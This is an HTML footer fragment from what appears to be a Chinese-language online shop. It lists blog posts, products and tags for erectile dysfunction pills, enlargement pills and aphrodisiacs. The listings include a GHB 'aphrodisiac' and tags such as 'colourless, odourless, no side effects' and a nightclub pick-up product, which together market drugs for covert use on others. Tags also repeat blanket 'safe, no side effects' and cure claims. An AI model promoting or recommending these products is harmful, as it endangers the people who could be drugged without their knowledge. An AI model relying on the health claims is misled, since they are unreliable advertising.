<a class="recent-posts-thumbnail" href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e8%ae%93%e6%88%91%e9%87%8d%e5%9b%9e%e5%b7%94%e5%b3%b0%e7%8b%80%e6%85%8b%ef%bc%81%e9%99%bd%e8%90%8e%e6%97%a9%e6%b4%a9%e5%be%b9%e5%ba%95%e8%a7%a3%e6%b1%ba%e4%ba%86/"  rel="bookmark">
<img src="https://jpgww.com/wp-content/uploads/elementor/thumbs/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-psuwy6r5dn0w91fwdun01qr35vkk6joo2tithhu8ew.jpg" title="bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024&#215;1024" alt="bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024" />									</a>
<div class="recent-posts-info">
<h5 class="wd-entities-title"><a href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e8%ae%93%e6%88%91%e9%87%8d%e5%9b%9e%e5%b7%94%e5%b3%b0%e7%8b%80%e6%85%8b%ef%bc%81%e9%99%bd%e8%90%8e%e6%97%a9%e6%b4%a9%e5%be%b9%e5%ba%95%e8%a7%a3%e6%b1%ba%e4%ba%86/" title="Permalink to 日本藤素讓我重回巔峰狀態！陽萎早洩徹底解決了！" rel="bookmark">日本藤素讓我重回巔峰狀態！陽萎早洩徹底解決了！</a></h5>
<time class="recent-posts-time" datetime="2023-05-11T09:45:13+08:00">2023 年 5 月 11 日</time>
<a class="recent-posts-comment" href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e8%ae%93%e6%88%91%e9%87%8d%e5%9b%9e%e5%b7%94%e5%b3%b0%e7%8b%80%e6%85%8b%ef%bc%81%e9%99%bd%e8%90%8e%e6%97%a9%e6%b4%a9%e5%be%b9%e5%ba%95%e8%a7%a3%e6%b1%ba%e4%ba%86/#respond">No Comments</a>							</div>
</li>
<li>
<a class="recent-posts-thumbnail" href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%95%88%e6%9e%9c%e5%b9%ab%e5%8a%a9%e6%82%a8%e6%89%be%e5%9b%9e%e7%94%b7%e4%ba%ba%e7%9a%84%e8%87%aa%e4%bf%a1%ef%bc%81/"  rel="bookmark">
<img src="https://jpgww.com/wp-content/uploads/elementor/thumbs/sixmnxz-2BBA8C70B9364282808A2B44EC413E40-819x1024-1-psq0hhgxrwnjzz3gpcz9wbpr418d16wazv2cdf1z4o.jpg" title="sixmnxz-2BBA8C70B9364282808A2B44EC413E40-819&#215;1024" alt="sixmnxz-2BBA8C70B9364282808A2B44EC413E40-819x1024" />									</a>
<div class="recent-posts-info">
<h5 class="wd-entities-title"><a href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%95%88%e6%9e%9c%e5%b9%ab%e5%8a%a9%e6%82%a8%e6%89%be%e5%9b%9e%e7%94%b7%e4%ba%ba%e7%9a%84%e8%87%aa%e4%bf%a1%ef%bc%81/" title="Permalink to 日本藤素效果幫助您找回男人的自信！" rel="bookmark">日本藤素效果幫助您找回男人的自信！</a></h5>
<time class="recent-posts-time" datetime="2023-05-11T09:19:58+08:00">2023 年 5 月 11 日</time>
<a class="recent-posts-comment" href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%95%88%e6%9e%9c%e5%b9%ab%e5%8a%a9%e6%82%a8%e6%89%be%e5%9b%9e%e7%94%b7%e4%ba%ba%e7%9a%84%e8%87%aa%e4%bf%a1%ef%bc%81/#respond">No Comments</a>							</div>
</li>
<li>
<a class="recent-posts-thumbnail" href="https://jpgww.com/%e4%b8%80%e7%82%ae%e5%88%b0%e5%a4%a9%e4%ba%ae%e8%ae%93%e7%94%b7%e4%ba%ba%e5%91%8a%e5%88%a5%e4%b8%ad%e9%80%94%e7%96%b2%e8%bb%9f%ef%bc%81%e5%8b%87%e7%8c%9b%e8%a1%9d%e5%88%ba%ef%bc%81/"  rel="bookmark">
<img src="https://jpgww.com/wp-content/uploads/elementor/thumbs/CYa98YCjct-819x1024-1-ps3hvrd5k92m0r6hhedia8cts28ohhgyvqexmn3860.jpg" title="CYa98YCjct&#8211;819&#215;1024" alt="CYa98YCjct--819x1024" />									</a>
<div class="recent-posts-info">
<h5 class="wd-entities-title"><a href="https://jpgww.com/%e4%b8%80%e7%82%ae%e5%88%b0%e5%a4%a9%e4%ba%ae%e8%ae%93%e7%94%b7%e4%ba%ba%e5%91%8a%e5%88%a5%e4%b8%ad%e9%80%94%e7%96%b2%e8%bb%9f%ef%bc%81%e5%8b%87%e7%8c%9b%e8%a1%9d%e5%88%ba%ef%bc%81/" title="Permalink to 一炮到天亮讓男人告別中途疲軟！勇猛衝刺！" rel="bookmark">一炮到天亮讓男人告別中途疲軟！勇猛衝刺！</a></h5>
<time class="recent-posts-time" datetime="2023-05-11T09:05:11+08:00">2023 年 5 月 11 日</time>
<a class="recent-posts-comment" href="https://jpgww.com/%e4%b8%80%e7%82%ae%e5%88%b0%e5%a4%a9%e4%ba%ae%e8%ae%93%e7%94%b7%e4%ba%ba%e5%91%8a%e5%88%a5%e4%b8%ad%e9%80%94%e7%96%b2%e8%bb%9f%ef%bc%81%e5%8b%87%e7%8c%9b%e8%a1%9d%e5%88%ba%ef%bc%81/#respond">No Comments</a>							</div>
</li>
<li>
<a class="recent-posts-thumbnail" href="https://jpgww.com/%e5%a6%82%e4%bd%95%e5%88%a4%e6%96%b7%e8%87%aa%e5%b7%b1%e9%81%a9%e4%b8%8d%e9%81%a9%e5%90%88%e6%9c%8d%e7%94%a8%e5%bf%85%e5%88%a9%e5%8b%81%e5%88%87%e7%89%87%ef%bc%81/"  rel="bookmark">
<img src="https://jpgww.com/wp-content/uploads/elementor/thumbs/v2nzifahcol-psmhte63zo8df0vtfqhmyjr38bcdjandpi5zumcjdk.jpg" title="v2nzifahcol" alt="v2nzifahcol" />									</a>
<div class="recent-posts-info">
<h5 class="wd-entities-title"><a href="https://jpgww.com/%e5%a6%82%e4%bd%95%e5%88%a4%e6%96%b7%e8%87%aa%e5%b7%b1%e9%81%a9%e4%b8%8d%e9%81%a9%e5%90%88%e6%9c%8d%e7%94%a8%e5%bf%85%e5%88%a9%e5%8b%81%e5%88%87%e7%89%87%ef%bc%81/" title="Permalink to 如何判斷自己適不適合服用必利勁切片！" rel="bookmark">如何判斷自己適不適合服用必利勁切片！</a></h5>
<time class="recent-posts-time" datetime="2023-05-10T11:02:14+08:00">2023 年 5 月 10 日</time>
<a class="recent-posts-comment" href="https://jpgww.com/%e5%a6%82%e4%bd%95%e5%88%a4%e6%96%b7%e8%87%aa%e5%b7%b1%e9%81%a9%e4%b8%8d%e9%81%a9%e5%90%88%e6%9c%8d%e7%94%a8%e5%bf%85%e5%88%a9%e5%8b%81%e5%88%87%e7%89%87%ef%bc%81/#respond">No Comments</a>							</div>
</li>
</ul>
</div>						</div>
<div class="footer-column footer-column-3 col-12 col-sm-4 col-lg-2">
<div id="nav_menu-16" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">熱銷商品</h5><div class="menu-%e7%86%b1%e9%8a%b7%e5%95%86%e5%93%81-container"><ul id="menu-%e7%86%b1%e9%8a%b7%e5%95%86%e5%93%81" class="menu"><li id="menu-item-8387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8387"><a href="https://jpgww.com/index.php/product/%e3%80%90%e5%8d%b0%e5%ba%a6%e7%8a%80%e5%88%a9%e5%a3%ab%e3%80%91%e7%8a%80%e5%88%a9%e5%a3%ab5mg%e6%af%8f%e6%97%a5%e9%8c%a0%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7/">印度犀利士5mg每日錠</a></li>
<li id="menu-item-8388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8388"><a href="https://jpgww.com/index.php/product/%e3%80%90%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e3%80%91%e9%87%91%e6%a8%99%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e6%97%a9%e6%b4%a9%e7%94%b7%e6%80%a7/">日本藤素</a></li>
<li id="menu-item-8389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8389"><a href="https://jpgww.com/index.php/product/%e3%80%90%e8%b3%bd%e5%80%8d%e9%81%94%e3%80%91spedra%e7%89%87%e5%8a%91%e5%a3%af%e9%99%bd%e8%97%a5%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e5%8a%a9%e5%8b%83%e5%a2%9e%e7%a1%ac%e6%b2%bb%e7%99%82%e5%8b%83/">賽倍達Spedra片劑</a></li>
<li id="menu-item-8390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8390"><a href="https://jpgww.com/index.php/product/%e3%80%90%e8%aa%bf%e6%83%85%e6%98%a5%e8%97%a5%e3%80%91%e4%b8%80%e6%bb%b4%e9%8a%b7%e9%ad%82%e5%bc%b7%e6%95%88%e5%82%ac%e6%83%85%e7%b8%ae%e9%99%b0%e9%a6%99%e6%b8%af%e5%ba%b7%e6%a9%8b%e7%94%9f%e7%89%a9/">一滴銷魂</a></li>
<li id="menu-item-8391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8391"><a href="https://jpgww.com/index.php/product/%e3%80%90%e5%8d%b0%e5%ba%a6%e6%a8%82%e5%a8%81%e5%a3%af%e3%80%91levifil-20%e5%8d%b0%e5%ba%a6%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e5%8b%83%e8%b5%b7%e5%8a%9f/">印度樂威壯Levifil-20</a></li>
<li id="menu-item-8392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8392"><a href="https://jpgww.com/index.php/product/%e3%80%90%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e3%80%91blackgold%e5%a3%af%e9%99%bd%e8%a3%9c%e8%85%8e%e6%a4%8d%e7%89%a9%e7%b2%be%e8%8f%af%e8%90%83%e5%8f%961%e5%93%81%e8%b3%aa%e7%b4%94%e6%ad%a3/">美國黑金</a></li>
<li id="menu-item-10096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10096"><a href="https://jpgww.com/index.php/product/%e3%80%90%e8%bc%9d%e7%91%9e%e5%a8%81%e8%80%8c%e9%8b%bc%e3%80%91%e7%be%8e%e5%9c%8b%e5%a8%81%e8%80%8c%e9%8b%bcviagra%e7%93%b6%e8%a3%9d%e5%a8%81%e8%80%8c%e9%8b%bc30%e7%b2%92%e5%8a%a9%e5%8b%83/">美國輝瑞威而鋼30粒</a></li>
<li id="menu-item-10323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10323"><a href="https://jpgww.com/index.php/product/%e3%80%90%e6%80%a7%e6%85%be%e6%98%a5%e8%97%a5%e3%80%91%e6%97%a5%e6%9c%ac%e6%80%a7%e5%a5%ae%e5%8a%91%e5%a2%9e%e5%bc%b7%e5%a5%b3%e6%80%a7%e6%80%a7%e6%85%be%e7%84%a1%e8%89%b2%e7%84%a1%e5%91%b3%e5%aa%9a/">日本性豐劑</a></li>
<li id="menu-item-10324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10324"><a href="https://jpgww.com/index.php/product/%e3%80%90%e9%bb%91%e9%87%91%e5%89%9b%e6%8c%81%e4%b9%85%e6%b6%b2%e3%80%91%e5%be%b7%e5%9c%8b%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e7%94%b7%e7%94%a8%e5%bb%b6%e6%99%82%e6%8c%81%e4%b9%85%e5%99%b4%e5%8a%91/">黑金剛持久液</a></li>
</ul></div></div>						</div>
<div class="footer-column footer-column-4 col-12 col-sm-4 col-lg-2">
<div id="nav_menu-17" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">折扣促銷</h5><div class="menu-%e4%bf%83%e9%8a%b7%e6%8a%98%e6%89%a3-container"><ul id="menu-%e4%bf%83%e9%8a%b7%e6%8a%98%e6%89%a3" class="menu"><li id="menu-item-10109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10109"><a href="https://jpgww.com/index.php/product/%e3%80%90%e5%8d%b0%e5%ba%a6%e7%8a%80%e5%88%a9%e5%a3%ab%e3%80%91tadacip20%e5%8d%b0%e5%ba%a6%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e5%8b%83%e8%b5%b7%e5%8a%9f%e8%83%bd/">印度犀利士Tadacip20</a></li>
<li id="menu-item-10110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10110"><a href="https://jpgww.com/index.php/product/%e3%80%90%e5%8d%b0%e5%ba%a6%e6%a8%82%e5%a8%81%e5%a3%af%e3%80%91levifil-20%e5%8d%b0%e5%ba%a6%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e5%8b%83%e8%b5%b7%e5%8a%9f/">印度樂威壯Levifil-20</a></li>
<li id="menu-item-10111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10111"><a href="https://jpgww.com/index.php/product/%e3%80%90%e5%8d%b0%e5%ba%a6%e8%b6%85%e7%b4%9a%e9%9b%99%e6%95%88%e5%b8%8c%e6%84%9b%e5%8a%9b%e3%80%91extra-super-tadarise%e5%8d%b0%e5%ba%a6%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81/">印度超級雙效希愛力</a></li>
<li id="menu-item-10112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10112"><a href="https://jpgww.com/index.php/product/%e3%80%90%e5%82%ac%e6%83%85%e6%98%a5%e8%97%a5%e3%80%91%e5%ae%ae%e5%bb%b7%e7%8e%89%e6%b6%b2%e9%a6%99%e6%b8%af%e5%ba%b7%e6%a9%8b%e7%94%9f%e7%89%a9%e5%87%ba%e5%93%81%e7%84%a1%e8%89%b2%e7%84%a1%e5%91%b3/">宮廷玉液春藥水</a></li>
<li id="menu-item-10113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10113"><a href="https://jpgww.com/index.php/product/%e3%80%90%e5%82%ac%e6%83%85%e6%98%a5%e8%97%a5%e3%80%91%e9%a6%99%e6%b8%afghb%e9%a6%99%e6%b8%afg%e6%b0%b4%e5%82%ac%e6%83%85%e6%b0%b4%e5%bc%b7%e6%95%88%e5%82%ac%e6%83%85%e8%bf%b7%e5%b9%bb%e6%98%a5/">香港GHB迷幻春藥</a></li>
<li id="menu-item-10114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10114"><a href="https://jpgww.com/index.php/product/%e3%80%90%e4%bf%84%e7%be%85%e6%96%aftitan-gel%e3%80%91%e6%b3%b0%e5%9d%a6%e5%87%9d%e8%86%a0%e4%b8%80%e4%bb%a3%e7%94%b7%e6%80%a7%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e5%a2%9e%e7%b2%97%e5%87%9d%e8%86%a0/">俄羅斯泰坦凝膠一代</a></li>
<li id="menu-item-10115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10115"><a href="https://jpgww.com/index.php/product/%e3%80%90%e7%be%8e%e5%9c%8bvigrx-plus%e5%a8%81%e6%a8%82%e3%80%91%e7%94%b7%e6%80%a7%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e8%86%a0%e5%9b%8a%e7%be%8e%e5%9c%8b%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81/">美國VigRX Plus威樂</a></li>
<li id="menu-item-10116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10116"><a href="https://jpgww.com/index.php/product/%e3%80%90%e7%be%8e%e5%9c%8bgoodman%e3%80%91%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e8%86%a0%e5%9b%8a%e7%be%8e%e5%9c%8b%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e5%a2%9e%e5%bc%b7%e7%94%b7%e6%80%a7%e6%80%a7/">美國GOODMAN增大丸</a></li>
<li id="menu-item-10117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10117"><a href="https://jpgww.com/index.php/product/%e3%80%90hammer-of-thor%e3%80%91%e9%9b%b7%e7%a5%9e%e4%b9%8b%e9%8e%9a%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e5%a2%9e%e7%b2%97%e8%86%a0%e5%9b%8a/">Hammer of Thor雷神之鎚陰莖增大丸</a></li>
</ul></div></div>						</div>
<div class="footer-column footer-column-5 col-12 col-sm-4 col-lg-2">
<div id="woocommerce_product_tag_cloud-3" class="wd-widget widget footer-widget  woocommerce widget_product_tag_cloud"><h5 class="widget-title">商品標籤</h5><div class="tagcloud"><a href="https://jpgww.com/product-tag/%e4%b8%80%e7%b2%92%e8%a6%8b%e6%95%88/" class="tag-cloud-link tag-link-94 tag-link-position-1" style="font-size: 12.421052631579pt;" aria-label="一粒見效 (5 products)">一粒見效</a>
<a href="https://jpgww.com/product-tag/%e4%bf%84%e7%be%85%e6%96%af%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e9%80%b2%e5%8f%a3/" class="tag-cloud-link tag-link-340 tag-link-position-2" style="font-size: 9.7684210526316pt;" aria-label="俄羅斯原裝正品進口 (3 products)">俄羅斯原裝正品進口</a>
<a href="https://jpgww.com/product-tag/%e5%8a%a9%e5%8b%83%e5%a2%9e%e7%a1%ac/" class="tag-cloud-link tag-link-80 tag-link-position-3" style="font-size: 19.789473684211pt;" aria-label="助勃增硬 (18 products)">助勃增硬</a>
<a href="https://jpgww.com/product-tag/%e5%8a%a9%e5%8b%83%e5%bb%b6%e6%99%82/" class="tag-cloud-link tag-link-137 tag-link-position-4" style="font-size: 12.421052631579pt;" aria-label="助勃延時 (5 products)">助勃延時</a>
<a href="https://jpgww.com/product-tag/%e5%8a%a9%e5%8b%83%e5%bb%b6%e6%99%82%e6%95%88%e6%9e%9c%e5%bc%b7/" class="tag-cloud-link tag-link-152 tag-link-position-5" style="font-size: 8pt;" aria-label="助勃延時效果強 (2 products)">助勃延時效果強</a>
<a href="https://jpgww.com/product-tag/%e5%8d%b0%e5%ba%a6%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81/" class="tag-cloud-link tag-link-247 tag-link-position-6" style="font-size: 9.7684210526316pt;" aria-label="印度原裝正品 (3 products)">印度原裝正品</a>
<a href="https://jpgww.com/product-tag/%e5%8d%b0%e5%ba%a6%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e9%80%b2%e5%8f%a3/" class="tag-cloud-link tag-link-272 tag-link-position-7" style="font-size: 13.452631578947pt;" aria-label="印度原裝正品進口 (6 products)">印度原裝正品進口</a>
<a href="https://jpgww.com/product-tag/%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81/" class="tag-cloud-link tag-link-108 tag-link-position-8" style="font-size: 16.842105263158pt;" aria-label="原裝正品 (11 products)">原裝正品</a>
<a href="https://jpgww.com/product-tag/%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e9%80%b2%e5%8f%a3/" class="tag-cloud-link tag-link-281 tag-link-position-9" style="font-size: 9.7684210526316pt;" aria-label="原裝正品進口 (3 products)">原裝正品進口</a>
<a href="https://jpgww.com/product-tag/%e5%8f%b0%e7%81%a3%e6%98%a5%e8%97%a5/" class="tag-cloud-link tag-link-415 tag-link-position-10" style="font-size: 9.7684210526316pt;" aria-label="台灣春藥 (3 products)">台灣春藥</a>
<a href="https://jpgww.com/product-tag/%e5%8f%b0%e7%81%a3%e6%98%a5%e8%97%a5%e5%aa%9a%e8%97%a5/" class="tag-cloud-link tag-link-464 tag-link-position-11" style="font-size: 9.7684210526316pt;" aria-label="台灣春藥媚藥 (3 products)">台灣春藥媚藥</a>
<a href="https://jpgww.com/product-tag/%e5%a2%9e%e5%8a%a0%e5%a5%b3%e6%80%a7%e6%80%a7%e6%85%be/" class="tag-cloud-link tag-link-452 tag-link-position-12" style="font-size: 9.7684210526316pt;" aria-label="增加女性性慾 (3 products)">增加女性性慾</a>
<a href="https://jpgww.com/product-tag/%e5%a2%9e%e5%bc%b7%e7%94%b7%e6%80%a7%e6%80%a7%e5%8a%9f%e8%83%bd/" class="tag-cloud-link tag-link-92 tag-link-position-13" style="font-size: 17.284210526316pt;" aria-label="增強男性性功能 (12 products)">增強男性性功能</a>
<a href="https://jpgww.com/product-tag/%e5%a3%af%e9%99%bd%e8%a3%9c%e8%85%8e/" class="tag-cloud-link tag-link-86 tag-link-position-14" style="font-size: 16.842105263158pt;" aria-label="壯陽補腎 (11 products)">壯陽補腎</a>
<a href="https://jpgww.com/product-tag/%e5%a4%9c%e5%ba%97%e6%92%a9%e5%a6%b9%e5%8b%be%e6%90%ad%e8%89%b7%e5%a9%a6%e5%b0%88%e5%b1%ac%e8%81%96%e5%93%81/" class="tag-cloud-link tag-link-450 tag-link-position-15" style="font-size: 9.7684210526316pt;" aria-label="夜店撩妹勾搭艷婦專屬聖品 (3 products)">夜店撩妹勾搭艷婦專屬聖品</a>
<a href="https://jpgww.com/product-tag/%e5%a4%a9%e7%84%b6%e6%88%90%e5%88%86%e5%ae%89%e5%85%a8%e7%84%a1%e5%89%af%e4%bd%9c%e7%94%a8/" class="tag-cloud-link tag-link-93 tag-link-position-16" style="font-size: 11.242105263158pt;" aria-label="天然成分安全無副作用 (4 products)">天然成分安全無副作用</a>
<a href="https://jpgww.com/product-tag/%e5%ae%89%e5%85%a8%e7%84%a1%e5%89%af%e4%bd%9c%e7%94%a8/" class="tag-cloud-link tag-link-78 tag-link-position-17" style="font-size: 22pt;" aria-label="安全無副作用 (26 products)">安全無副作用</a>
<a href="https://jpgww.com/product-tag/%e5%bb%b6%e6%99%82%e6%8c%81%e4%b9%85/" class="tag-cloud-link tag-link-105 tag-link-position-18" style="font-size: 9.7684210526316pt;" aria-label="延時持久 (3 products)">延時持久</a>
<a href="https://jpgww.com/product-tag/%e5%bc%b7%e6%95%88%e5%8a%a9%e5%8b%83%e5%a2%9e%e7%a1%ac/" class="tag-cloud-link tag-link-165 tag-link-position-19" style="font-size: 11.242105263158pt;" aria-label="強效助勃增硬 (4 products)">強效助勃增硬</a>
<a href="https://jpgww.com/product-tag/%e6%94%b9%e5%96%84%e7%94%b7%e6%80%a7%e6%80%a7%e5%8a%9f%e8%83%bd/" class="tag-cloud-link tag-link-133 tag-link-position-20" style="font-size: 8pt;" aria-label="改善男性性功能 (2 products)">改善男性性功能</a>
<a href="https://jpgww.com/product-tag/%e6%94%b9%e5%96%84%e7%94%b7%e6%80%a7%e6%80%a7%e8%83%bd%e5%8a%9b/" class="tag-cloud-link tag-link-79 tag-link-position-21" style="font-size: 8pt;" aria-label="改善男性性能力 (2 products)">改善男性性能力</a>
<a href="https://jpgww.com/product-tag/%e6%95%88%e6%9e%9c%e5%bc%b7%e5%8b%81%e5%ae%89%e5%85%a8%e7%84%a1%e5%89%af%e4%bd%9c%e7%94%a8/" class="tag-cloud-link tag-link-90 tag-link-position-22" style="font-size: 8pt;" aria-label="效果強勁安全無副作用 (2 products)">效果強勁安全無副作用</a>
<a href="https://jpgww.com/product-tag/%e6%95%88%e6%9e%9c%e9%a1%af%e8%91%97%e5%ae%89%e5%85%a8%e7%84%a1%e5%89%af%e4%bd%9c%e7%94%a8/" class="tag-cloud-link tag-link-341 tag-link-position-23" style="font-size: 11.242105263158pt;" aria-label="效果顯著安全無副作用 (4 products)">效果顯著安全無副作用</a>
<a href="https://jpgww.com/product-tag/%e6%97%a5%e6%9c%ac%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e9%80%b2%e5%8f%a3/" class="tag-cloud-link tag-link-493 tag-link-position-24" style="font-size: 9.7684210526316pt;" aria-label="日本原裝正品進口 (3 products)">日本原裝正品進口</a>
<a href="https://jpgww.com/product-tag/%e6%97%a9%e6%b4%a9%e5%89%8b%e6%98%9f/" class="tag-cloud-link tag-link-85 tag-link-position-25" style="font-size: 11.242105263158pt;" aria-label="早洩剋星 (4 products)">早洩剋星</a>
<a href="https://jpgww.com/product-tag/%e6%a8%82%e5%a8%81%e5%a3%aflevitra%e5%a3%af%e9%99%bd%e8%97%a5/" class="tag-cloud-link tag-link-115 tag-link-position-26" style="font-size: 8pt;" aria-label="樂威壯Levitra壯陽藥 (2 products)">樂威壯Levitra壯陽藥</a>
<a href="https://jpgww.com/product-tag/%e6%b0%b4%e6%9e%9c%e5%91%b3%e5%a8%81%e8%80%8c%e9%8b%bc/" class="tag-cloud-link tag-link-147 tag-link-position-27" style="font-size: 8pt;" aria-label="水果味威而鋼 (2 products)">水果味威而鋼</a>
<a href="https://jpgww.com/product-tag/%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e5%8b%83%e8%b5%b7%e5%8a%9f%e8%83%bd%e9%9a%9c%e7%a4%99/" class="tag-cloud-link tag-link-173 tag-link-position-28" style="font-size: 13.452631578947pt;" aria-label="治療男性勃起功能障礙 (6 products)">治療男性勃起功能障礙</a>
<a href="https://jpgww.com/product-tag/%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e/" class="tag-cloud-link tag-link-208 tag-link-position-29" style="font-size: 9.7684210526316pt;" aria-label="治療男性陽萎 (3 products)">治療男性陽萎</a>
<a href="https://jpgww.com/product-tag/%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e6%97%a9%e6%b4%a9/" class="tag-cloud-link tag-link-171 tag-link-position-30" style="font-size: 17.873684210526pt;" aria-label="治療男性陽萎早洩 (13 products)">治療男性陽萎早洩</a>
<a href="https://jpgww.com/product-tag/%e6%b2%bb%e7%99%82%e9%99%bd%e8%90%8e%e6%97%a9%e6%b4%a9/" class="tag-cloud-link tag-link-98 tag-link-position-31" style="font-size: 11.242105263158pt;" aria-label="治療陽萎早洩 (4 products)">治療陽萎早洩</a>
<a href="https://jpgww.com/product-tag/%e7%84%a1%e8%89%b2%e7%84%a1%e5%91%b3%e7%84%a1%e5%89%af%e4%bd%9c%e7%94%a8/" class="tag-cloud-link tag-link-413 tag-link-position-32" style="font-size: 9.7684210526316pt;" aria-label="無色無味無副作用 (3 products)">無色無味無副作用</a>
<a href="https://jpgww.com/product-tag/%e7%94%b7%e6%80%a7%e4%bf%9d%e9%a4%8a%e5%9e%8b%e5%a3%af%e9%99%bd%e8%97%a5/" class="tag-cloud-link tag-link-142 tag-link-position-33" style="font-size: 8pt;" aria-label="男性保養型壯陽藥 (2 products)">男性保養型壯陽藥</a>
<a href="https://jpgww.com/product-tag/%e7%94%b7%e6%80%a7%e6%97%a9%e6%b4%a9%e5%89%8b%e6%98%9f/" class="tag-cloud-link tag-link-547 tag-link-position-34" style="font-size: 11.242105263158pt;" aria-label="男性早洩剋星 (4 products)">男性早洩剋星</a>
<a href="https://jpgww.com/product-tag/%e7%94%b7%e6%80%a7%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e5%a2%9e%e7%b2%97%e5%87%9d%e8%86%a0/" class="tag-cloud-link tag-link-339 tag-link-position-35" style="font-size: 9.7684210526316pt;" aria-label="男性陰莖增大增粗凝膠 (3 products)">男性陰莖增大增粗凝膠</a>
<a href="https://jpgww.com/product-tag/%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e5%89%8b%e6%98%9f/" class="tag-cloud-link tag-link-118 tag-link-position-36" style="font-size: 8pt;" aria-label="男性陽萎剋星 (2 products)">男性陽萎剋星</a>
<a href="https://jpgww.com/product-tag/%e7%be%8e%e5%9c%8b%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e9%80%b2%e5%8f%a3/" class="tag-cloud-link tag-link-361 tag-link-position-37" style="font-size: 12.421052631579pt;" aria-label="美國原裝正品進口 (5 products)">美國原裝正品進口</a>
<a href="https://jpgww.com/product-tag/%e8%a3%9c%e8%85%8e%e5%a3%af%e9%99%bd/" class="tag-cloud-link tag-link-76 tag-link-position-38" style="font-size: 12.421052631579pt;" aria-label="補腎壯陽 (5 products)">補腎壯陽</a>
<a href="https://jpgww.com/product-tag/%e8%a6%8b%e6%95%88%e5%bf%ab%e6%95%88%e6%9e%9c%e5%bc%b7/" class="tag-cloud-link tag-link-116 tag-link-position-39" style="font-size: 8pt;" aria-label="見效快效果強 (2 products)">見效快效果強</a>
<a href="https://jpgww.com/product-tag/%e8%b5%b7%e6%95%88%e5%bf%ab%e6%95%88%e6%9e%9c%e5%bc%b7/" class="tag-cloud-link tag-link-139 tag-link-position-40" style="font-size: 13.452631578947pt;" aria-label="起效快效果強 (6 products)">起效快效果強</a>
<a href="https://jpgww.com/product-tag/%e8%b6%85%e5%bc%b7%e6%95%88%e6%9e%9c%e6%b2%bb%e7%99%82%e9%99%bd%e8%90%8e/" class="tag-cloud-link tag-link-81 tag-link-position-41" style="font-size: 9.7684210526316pt;" aria-label="超強效果治療陽萎 (3 products)">超強效果治療陽萎</a>
<a href="https://jpgww.com/product-tag/%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e5%a2%9e%e7%b2%97/" class="tag-cloud-link tag-link-112 tag-link-position-42" style="font-size: 8pt;" aria-label="陰莖增大增粗 (2 products)">陰莖增大增粗</a>
